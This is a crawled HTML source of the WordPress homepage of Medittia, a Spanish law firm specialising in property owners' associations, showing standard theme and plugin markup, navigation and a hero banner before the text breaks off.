

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://medittia.com/
body_size: 16818
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Medittia Abogados especializados en Comunidades de Propietarios &#8211; Especializados en Propiedad Horizontal</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Medittia Abogados especializados en Comunidades de Propietarios &raquo; Feed" href="http://medittia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medittia Abogados especializados en Comunidades de Propietarios &raquo; Feed de los comentarios" href="http://medittia.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/medittia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://medittia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='front-estilos-css'  href='http://medittia.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-core-style-css'  href='http://medittia.com/wp-content/plugins/fusion-core/css/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fonts-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-animate-css'  href='http://medittia.com/wp-content/themes/onepress/assets/css/animate.min.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-css'  href='http://medittia.com/wp-content/themes/onepress/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-bootstrap-css'  href='http://medittia.com/wp-content/themes/onepress/assets/css/bootstrap.min.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-style-css'  href='http://medittia.com/wp-content/themes/onepress/style.css?ver=5.9.12' type='text/css' media='all' />
<style id='onepress-style-inline-css' type='text/css'>
.site-logo-div img{height:70px;width:auto}.site-logo-div img.custom-logo-transparent{height:100px;width:auto}#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.3);display:block;content:""}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(0,0,0,0.3);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}a,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.header-social a,.onepress-menu a:hover,.onepress-menu ul li a:hover,.onepress-menu li.onepress-current-item>a,.onepress-menu ul li.current-menu-item>a,.onepress-menu>li a.menu-actived,.onepress-menu.onepress-menu-mobile li.onepress-current-item>a,.site-footer a,.site-footer .footer-social a:hover,.site-footer .btt a:hover,.highlight,#comments .comment .comment-wrapper .comment-meta .comment-time:hover,#comments .comment .comment-wrapper .comment-meta .comment-reply-link:hover,#comments .comment .comment-wrapper .comment-meta .comment-edit-link:hover,.btn-theme-primary-outline,.sidebar .widget a:hover,.section-services .service-item .service-image i,.counter_item .counter__number,.team-member .member-thumb .member-profile a:hover,.icon-background-default{color:#2ec1c8}input[type="reset"],input[type="submit"],input[type="submit"],input[type="reset"]:hover,input[type="submit"]:hover,input[type="submit"]:hover .nav-links a:hover,.btn-theme-primary,.btn-theme-primary-outline:hover,.section-testimonials .card-theme-primary,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce button.button.alt,.pirate-forms-submit-button,.pirate-forms-submit-button:hover,input[type="reset"],input[type="submit"],input[type="submit"],.pirate-forms-submit-button,.contact-form div.wpforms-container-full .wpforms-form .wpforms-submit,.contact-form div.wpforms-container-full .wpforms-form .wpforms-submit:hover,.nav-links a:hover,.nav-links a.current,.nav-links .page-numbers:hover,.nav-links .page-numbers.current{background:#2ec1c8}.btn-theme-primary-outline,.btn-theme-primary-outline:hover,.pricing__item:hover,.section-testimonials .card-theme-primary,.entry-content blockquote{border-color:#2ec1c8}.feature-item:hover .icon-background-default{color:#03405c}.site-footer{background-color:#004359}.site-footer .footer-connect .follow-heading,.site-footer .footer-social a{color:#ffffff}#footer-widgets{color:#004359;background-color:#dae2e4}.gallery-carousel .g-item{padding:0px 1px}.gallery-carousel{margin-left:-1px;margin-right:-1px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:1px}.gallery-grid,.gallery-masonry{margin:-1px}
</style>
<link rel='stylesheet' id='onepress-gallery-lightgallery-css'  href='http://medittia.com/wp-content/themes/onepress/assets/css/lightgallery.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-css'  href='http://medittia.com/wp-content/plugins/wp-whatsapp-chat/assets/frontend/css/frontend.css?ver=5.0.2' type='text/css' media='all' />
<script type='text/javascript' src='http://medittia.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://medittia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='front-principal-js-extra'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"http:\/\/medittia.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"http:\/\/medittia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://medittia.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=5.9.12' id='front-principal-js'></script>
<link rel="https://api.w.org/" href="http://medittia.com/wp-json/" /><link rel="alternate" type="application/json" href="http://medittia.com/wp-json/wp/v2/pages/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://medittia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://medittia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="http://medittia.com/" />
<link rel='shortlink' href='http://medittia.com/' />
<link rel="alternate" type="application/json+oembed" href="http://medittia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmedittia.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://medittia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmedittia.com%2F&#038;format=xml" />
<link rel="icon" href="http://medittia.com/wp-content/uploads/2021/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://medittia.com/wp-content/uploads/2021/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://medittia.com/wp-content/uploads/2021/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://medittia.com/wp-content/uploads/2021/02/cropped-favicon-270x270.png" />
            <style>
                :root {
                    --qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18;--qlwapp-scheme-brand:#2ec1c7;--qlwapp-scheme-qlwapp_scheme_form_nonce:0eba1a2fa2;                }

                #qlwapp {
                    font-family: var(--qlwapp-scheme-font-family);
                }

                #qlwapp {
                    font-size: calc(var(--qlwapp-scheme-font-size)*1px);
                }

                #qlwapp .qlwapp-toggle,
                #qlwapp .qlwapp-box .qlwapp-header,
                #qlwapp .qlwapp-box .qlwapp-user,
                #qlwapp .qlwapp-box .qlwapp-user:before {
                    background-color: var(--qlwapp-scheme-brand);
                }

                            </style>
        </head>

<body class="home page-template page-template-template-frontpage page-template-template-frontpage-php page page-id-4 wp-custom-logo">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>
	<div id="header-section" class="h-on-top is-transparent">		<header id="masthead" class="site-header header-contained is-sticky no-scroll is-t h-on-top" role="banner">
			<div class="container">
				<div class="site-branding">
				<div class="site-brand-inner has-logo-img no-desc"><div class="site-logo-div"><a href="http://medittia.com/" class="custom-logo-link  has-t-logo" rel="home" itemprop="url"><img width="1196" height="554" src="http://medittia.com/wp-content/uploads/2021/02/Medittia.png" class="custom-logo" alt="Medittia Abogados especializados en Comunidades de Propietarios" loading="lazy" itemprop="logo" srcset="http://medittia.com/wp-content/uploads/2021/02/Medittia.png 2x" /><img width="1196" height="554" src="http://medittia.com/wp-content/uploads/2021/02/Medittia.png" class="custom-logo-transparent" alt="" loading="lazy" itemprop="logo" srcset="http://medittia.com/wp-content/uploads/2021/02/Medittia.png 2x" /></a></div></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">Menú<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<li id="menu-item-1579" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-1579"><a href="http://medittia.com/#features" aria-current="page">NUESTRA EXPERIENCIA</a></li>
<li id="menu-item-1641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1641"><a href="http://medittia.com/recuperacion-de-morosidad/">RECUPERACIÓN DE MOROSIDAD</a></li>
<li id="menu-item-1373" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-1373"><a href="http://medittia.com/#services" aria-current="page">Servicios</a></li>
<li id="menu-item-1580" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-1580"><a href="http://medittia.com/#team" aria-current="page">EQUIPO</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1673"><a href="http://medittia.com/actualidad/">Actualidad</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-31"><a href="http://medittia.com/#news" aria-current="page">Noticias</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-32"><a href="http://medittia.com/#Contact" aria-current="page">Contacto</a></li>
						</ul>
					</nav>
					<!-- #site-navigation -->
				</div>
			</div>
		</header><!-- #masthead -->
			<section  id="hero"  data-images="[&quot;http:\/\/medittia.com\/wp-content\/uploads\/2021\/02\/MEDITTIA-1.jpg&quot;,&quot;http:\/\/medittia.com\/wp-content\/uploads\/2021\/03\/fd19ff4771d7bc207349348e15ccc457bcdc5.jpg&quot;]"			 class="hero-slideshow-wrapper hero-slideshow-fullscreen">

					<div class="slider-spinner">
				<div class="double-bounce1"></div>
				<div class="double-bounce2"></div>
			</div>
		
						<div class="container">
					<div class="hero__content hero-content-style1">
						<h2 class="hero-large-text">Nuestro <span class="js-rotating"> COMPROMISO | One Page | Responsive | Perfection</span></h2>						<div class="hero-small-text"><p><strong>SOMOS EXPERTOS</strong> EN COMUNIDADES DE PROPIETARIOS Y ESTE CONOCIMIENTO NOS PERMITE BUSCAR SIEMPRE LA MEJOR SOLUCIÓN ADAPTADA A LA PROBLEMÁTICA CONCRETA DE CADA UNA DE ELLAS</p>
</div>						<a  href="http://medittia.com/especializacion/" class="btn btn-theme-primary btn-lg">Nuestros servicios</a>						<a  href="http://medittia.com/#Contact" class="btn btn-secondary-outline btn-lg">Primeros pasos</a>					</div>
				</div>
					</section>
</div>
	<div id="content" class="site-content">
		<main id="main" class="site-main" role="main">
            <section id="features"          class="section-features section-padding section-meta onepage-section">
        <div class="container">
                <div class="section-title-area">
